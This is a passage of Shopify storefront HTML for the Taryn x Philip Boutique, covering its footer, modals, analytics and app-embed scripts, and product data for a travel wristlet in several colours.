            --image-max-width: 350px
          "
        ><div class="footer__group-content"><div
    class="
      image
      footer__image
      
      
      animation--lazy-load
    "
    style=""
  >
    






    

<img
  alt="TxP Boutique" 
  class="image__img" 
  loading="lazy" 
  width="344" 
  height="49" 
  src="//tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=100 100w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=150 150w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=200 200w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=240 240w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=280 280w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=300 300w" 
  sizes="350px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div class="fs-body-100 footer__text"><p>Classic and elevated designer clothing, accessories and gifts.</p></div><ul class="social-icons social-icons--left" data-count="2"><li>
          <a
            href="https://www.instagram.com/shoptarynphilip/"
            title="Taryn x Philip Boutique on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.tiktok.com/@tarynxphilip"
            title="Taryn x Philip Boutique on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li></ul>
</div>
        </div>
      <div
          class="
            footer__group
            footer__group--spacer
            footer__group--2
            
            
            
            hide-title-on-desktop
          "
          style="
            --desktop-width: 5%;
            --desktop-padding: %;
            
          "
        ><div class="footer__group-content"></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--3
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 16%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Company</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Company</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="https://tarynphilip.com/pages/about-us">About</a>
                      </li>
                    
                      <li>
                        <a href="/pages/faqs">FAQ & Help</a>
                      </li>
                    
                      <li>
                        <a href="/pages/collab">Collab</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--4
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 19%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Support</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Support</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="/pages/contact-information">Contact</a>
                      </li>
                    
                      <li>
                        <a href="/pages/faqs">FAQ</a>
                      </li>
                    
                      <li>
                        <a href="/pages/return-policy">Return & Refund Policy</a>
                      </li>
                    
                      <li>
                        <a href="/pages/sales-rules">Sales rules</a>
                      </li>
                    
                      <li>
                        <a href="/pages/shipping">Shipping</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--newsletter
            footer__group--5
            
            
            footer__group--last
            
          "
          style="
            --desktop-width: 36%;
            --desktop-padding: 0%;
            
          "
        ><h4 class="footer__header ff-body">
              <span class="footer__heading fs-accent">Newsletter</span>
            </h4><div class="footer__group-content"><div class="footer__newsletter">
                <div class="ff-heading fs-body-150 footer__text"><p>Subscribe to stay up to date on news, offers, and the latest wardrobe essentials.</p></div>

                <form method="post" action="/contact#footer-subscribe" id="footer-subscribe" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                  


<div class="footer__newsletter-inner">
                      <input type="hidden" name="contact[tags]" value="newsletter">
                      <label for="footer-subscribe-email" class="visually-hidden">Your email</label>
                      <input
                        type="email"
                        class="input"
                        name="contact[email]"
                        id="footer-subscribe-email"
                        value=""
                        placeholder="Your email"
                        autocorrect="off"
                        autocapitalize="off"
                        required
                      >
                      <button
                        type="submit"
                        name="commit"
                        id="Subscribe-footer"
                        class="footer__newsletter-button"
                        aria-label="Subscribe"
                      >
                        Subscribe
                      </button>
                    </div></form>
</div></div>
        </div>
      
    </div>

    <div class="footer__bottom">
      <div class="footer__bottom-left"><div class="footer__credits fs-body-50">
          <p>
            Copyright &copy; 2026, <a href="/" title="">Taryn x Philip Boutique</a>.
            All rights reserved.
            <a href="/pages/terms-and-conditions">See our terms of use and privacy notice.</a>
          </p>
          
        </div>
      </div>

      <div class="footer__bottom-right"></div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group -->

      <div
  class="
    store-availability-drawer
    popover
    
      animation
      animation--store-availability-drawer
    
  "
  data-store-availability-drawer
  aria-describedby="drawer-title"
  aria-hidden="true"
  role="dialog"
>
  <div class="store-availability-drawer__wash" data-store-availability-drawer-wash></div>
  <div class="store-availability-drawer__container">
    <div class="store-availability-drawer__inner">
      <div class="store-availability-drawer__header">
        <div class="store-availability-drawer__product-info">
          <h4
            id="drawer-title"
            class="store-availability-drawer__store-list-product-title ff-heading fs-heading-5-base"
            data-store-availability-product-title
          >
            Availability
          </h4>
          <p
            class="store-availability-drawer__store-list-variant-title fs-body-60 t-opacity-60"
            data-store-availability-variant-title
          ></p>
        </div>
        <button
          type="button"
          class="store-availability-drawer__close"
          data-store-availability-close
          aria-label="Close"
        >
          <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

        </button>
      </div>
      <div class="store-availbility-drawer__product" data-store-availability-product></div>

      <div class="store-availbility-drawer__content" data-store-list-container></div>
    </div>
  </div>
</div>

      <div
  class="
    quick-product--wrap
    modal
    popover
    is-fixed
    
    
      animation
      animation--quick-view
      animation--quick-view-revealed
    
  "
  aria-modal="true"
  
    aria-hidden="true"
  
  data-quick-view-modal
>
  <div class="modal__wash"></div>

  <div class="quick-product--modal__inner modal__inner">
    <div class="quick-view-modal__content empty">
      <h3 class="quick-view-modal-loading-indicator">
    <div class="loader">
  <div class="loader__wrap">
    <div class="loader__bar"></div>
  </div>
</div>

  </h3>
    </div>
    <button
      type="button"
      data-modal-close
      class="modal__close-icon"
      aria-label="Close"
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>
  </div>
</div>


      <div class="modal popover" data-modal>
  <div class="modal__wash"></div>
  <div class="modal__inner" data-scroll-lock-ignore>
    <div class="modal__header">
      <button
        type="button"
        data-modal-close
        class="modal__close-icon"
        aria-label="Close"
      >
        <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

      </button>
    </div>
    <div class="modal__content rte non-page-rte"></div>
  </div>
</div>

      

    </div>

    <script src="//www.youtube.com/iframe_api" type="text/javascript"></script>
    <link href="//tarynphilip.com/cdn/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css" rel="stylesheet" type="text/css" media="all" />

    
      <script type="text/javascript">
        var _learnq = _learnq || [];
        var classname = document.getElementsByClassName(
          'product-form__cart-submit btn btn--medium btn--full btn--primary'
        );
        var addToCart = function () {
          _learnq.push(['track', 'Added to Cart', item]);
        };
        for (var i = 0; i < classname.length; i++) {
          classname[i].addEventListener('click', addToCart, false);
        }
      </script>
    
    <script>
      window.addEventListener('load', () => {
        document.querySelector(
          'html.do-anim .animation.animation--slideshow .image--animate .image__img'
        ).style.opacity = '1';
      });
    </script>
    <script>
      const fastImg=new Image();fastImg.src="https://tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her-m.webp?v=1762361393&width=600";fastImg.fetchPriority="high";document.addEventListener("DOMContentLoaded",()=>{const t=document.querySelector("img[src*='txp-holiday-hpbanner-for-her.webp']");if(!t)return;fastImg.addEventListener("load",()=>{t.src=fastImg.src;t.decoding="sync";t.loading="eager"})});img[src*="txp-holiday-hpbanner-for-her.webp"]{content-visibility:auto;will-change:transform;width:100%;height:auto}document.querySelector("img[src*='txp-holiday-hpbanner-for-her.webp']").decoding="sync";
    </script>
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=tarynphilip.com
  data-shop-domain=tarynphilip.com
  data-external-identifier=2maUhKlsbxkl-az-jqNe16LQy_jmXgHSoCfsxeNyPmA
  
>
</script>


</div><div id="shopify-block-AaW53NVNIM3V6M3RCV__15393088698543645836" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019bc6ef-2918-7c05-a20d-579974093cf3/essential-preorder-2616/assets/app-embed-CrDYZmuE.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019bc6ef-2918-7c05-a20d-579974093cf3/essential-preorder-2616/assets/app-embed-DVa9aFPf.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->













<script>
  window.essentialPreorderConfigs = {
    addToCartTexts: [
      window.variantStrings?.addToCart,
      window.variantStrings?.soldOut,
      window.theme?.strings?.addToCart,
      window.theme?.strings?.soldOut,
      window.theme?.variantStrings?.addToCart,
      window.theme?.variantStrings?.soldOut,
      window.MinimogStrings?.addToCart,
      window.MinimogStrings?.soldOut,
      window.themeVariables?.strings?.productFormAddToCart,
      window.themeVariables?.strings?.productFormSoldOut
    ].filter(Boolean),
    selectedOrFirstAvailableVariantId: "45640450801905",
    permanentDomain: "taryn-x-philip.myshopify.com",
    selectedLocale: "en",
    selectedCountry: "US",
  }
</script>

<essential-preorder-app-embed
  cart="{&quot;note&quot;:null,&quot;attributes&quot;:{},&quot;original_total_price&quot;:0,&quot;total_price&quot;:0,&quot;total_discount&quot;:0,&quot;total_weight&quot;:0.0,&quot;item_count&quot;:0,&quot;items&quot;:[],&quot;requires_shipping&quot;:false,&quot;currency&quot;:&quot;USD&quot;,&quot;items_subtotal_price&quot;:0,&quot;cart_level_discount_applications&quot;:[],&quot;checkout_charge_amount&quot;:0}"
  cart-inventory-quantity-by-variant-id="{}"
  product="{&quot;id&quot;:7934011834609,&quot;title&quot;:&quot;Hi Love Travel Wristlet - More Colors Available&quot;,&quot;handle&quot;:&quot;hi-love-travel-crimson-red-with-silver-heart-wristlet&quot;,&quot;description&quot;:&quot;\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot;\u003eFunctional,\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot;\u003elightweight, and versatile fashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\u003cspan style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot;\u003eProtect your items from unwanted moisture and spills with our water-resistant packs, made from a unique material that is super soft to the touch\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\u003cspan style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot;\u003ePopular uses: makeup + mask + phone + chargers + pencil case + stylish wallet + sunglasses + passport + baby supplies and more\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cspan style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot;\u003eMeasurements:\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot;\u003e8.5\&quot; x 5\&quot; \u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot;\u003eST\u003c\/span\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2023-04-19T19:25:06-07:00&quot;,&quot;created_at&quot;:&quot;2023-04-19T19:10:34-07:00&quot;,&quot;vendor&quot;:&quot;Hi Love Travel&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[&quot;Hi Love Travel&quot;,&quot;small bag&quot;,&quot;small bags&quot;,&quot;wrislet&quot;],&quot;price&quot;:4400,&quot;price_min&quot;:4400,&quot;price_max&quot;:4400,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:43865218416881,&quot;title&quot;:&quot;Crimson Red with Silver Heart&quot;,&quot;option1&quot;:&quot;Crimson Red with Silver Heart&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;191116WRF22&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:42392326242545,&quot;product_id&quot;:7934011834609,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2024-10-29T18:52:53-07:00&quot;,&quot;updated_at&quot;:&quot;2025-09-16T10:16:16-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1512,&quot;height&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&quot;,&quot;variant_ids&quot;:[43865218416881]},&quot;available&quot;:false,&quot;name&quot;:&quot;Hi Love Travel Wristlet - More Colors Available - Crimson Red with Silver Heart&quot;,&quot;public_title&quot;:&quot;Crimson Red with Silver Heart&quot;,&quot;options&quot;:[&quot;Crimson Red with Silver Heart&quot;],&quot;price&quot;:4400,&quot;weight&quot;:142,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;78843889&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:34883588391153,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;width&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43865218449649,&quot;title&quot;:&quot;Pink Camo&quot;,&quot;option1&quot;:&quot;Pink Camo&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;191116WRF23&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:42392326209777,&quot;product_id&quot;:7934011834609,&quot;position&quot;:6,&quot;created_at&quot;:&quot;2024-10-29T18:52:53-07:00&quot;,&quot;updated_at&quot;:&quot;2025-09-16T10:16:19-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1512,&quot;height&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&quot;,&quot;variant_ids&quot;:[43865218449649]},&quot;available&quot;:false,&quot;name&quot;:&quot;Hi Love Travel Wristlet - More Colors Available - Pink Camo&quot;,&quot;public_title&quot;:&quot;Pink Camo&quot;,&quot;options&quot;:[&quot;Pink Camo&quot;],&quot;price&quot;:4400,&quot;weight&quot;:142,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;18449649&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:34883588292849,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;width&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43865218515185,&quot;title&quot;:&quot;Beige Heart Moon Star&quot;,&quot;option1&quot;:&quot;Beige Heart Moon Star&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;191116WRF25&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:42392332796145,&quot;product_id&quot;:7934011834609,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2024-10-29T18:55:38-07:00&quot;,&quot;updated_at&quot;:&quot;2025-09-16T10:16:07-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1600,&quot;height&quot;:2000,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&quot;,&quot;variant_ids&quot;:[43865218515185]},&quot;available&quot;:false,&quot;name&quot;:&quot;Hi Love Travel Wristlet - More Colors Available - Beige Heart Moon Star&quot;,&quot;public_title&quot;:&quot;Beige Heart Moon Star&quot;,&quot;options&quot;:[&quot;Beige Heart Moon Star&quot;],&quot;price&quot;:4400,&quot;weight&quot;:142,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;18515185&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:34883594027249,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:2000,&quot;width&quot;:1600,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:45640450801905,&quot;title&quot;:&quot;Olive Green Camo&quot;,&quot;option1&quot;:&quot;Olive Green Camo&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:42392390697201,&quot;product_id&quot;:7934011834609,&quot;position&quot;:11,&quot;created_at&quot;:&quot;2024-10-29T19:10:04-07:00&quot;,&quot;updated_at&quot;:&quot;2025-09-16T10:16:01-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&quot;,&quot;variant_ids&quot;:[45640450801905]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hi Love Travel Wristlet - More Colors Available - Olive Green Camo&quot;,&quot;public_title&quot;:&quot;Olive Green Camo&quot;,&quot;options&quot;:[&quot;Olive Green Camo&quot;],&quot;price&quot;:4400,&quot;weight&quot;:142,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;50801905&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:34883631350001,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:45640450834673,&quot;title&quot;:&quot;White - LOVE&quot;,&quot;option1&quot;:&quot;White - LOVE&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:42392326111473,&quot;product_id&quot;:7934011834609,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2024-10-29T18:52:53-07:00&quot;,&quot;updated_at&quot;:&quot;2025-09-16T10:18:06-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1512,&quot;height&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&quot;,&quot;variant_ids&quot;:[45640450834673]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hi Love Travel Wristlet - More Colors Available - White - LOVE&quot;,&quot;public_title&quot;:&quot;White - LOVE&quot;,&quot;options&quot;:[&quot;White - LOVE&quot;],&quot;price&quot;:4400,&quot;weight&quot;:142,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;50834673&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:34883588358385,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;width&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:45640450867441,&quot;title&quot;:&quot;Silver with Stripes&quot;,&quot;option1&quot;:&quot;Silver with Stripes&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:42392356946161,&quot;product_id&quot;:7934011834609,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2024-10-29T19:03:34-07:00&quot;,&quot;updated_at&quot;:&quot;2025-09-16T10:16:05-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1512,&quot;height&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&quot;,&quot;variant_ids&quot;:[45640450867441]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hi Love Travel Wristlet - More Colors Available - Silver with Stripes&quot;,&quot;public_title&quot;:&quot;Silver with Stripes&quot;,&quot;options&quot;:[&quot;Silver with Stripes&quot;],&quot;price&quot;:4400,&quot;weight&quot;:142,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;50867441&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:34883610083569,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1512,&quot;width&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:45640450900209,&quot;title&quot;:&quot;Busy Bees&quot;,&quot;option1&quot;:&quot;Busy Bees&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:42392326144241,&quot;product_id&quot;:7934011834609,&quot;position&quot;:4,&quot;created_at&quot;:&quot;2024-10-29T18:52:53-07:00&quot;,&quot;updated_at&quot;:&quot;2025-09-16T10:18:03-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1512,&quot;height&quot;:1512,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&quot;,&quot;variant_ids&quot;:[45640450900209]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hi Love Travel Wristlet - More Colors Available - Busy Bees&quot;,&quot;public_title&quot;:&quot;Busy 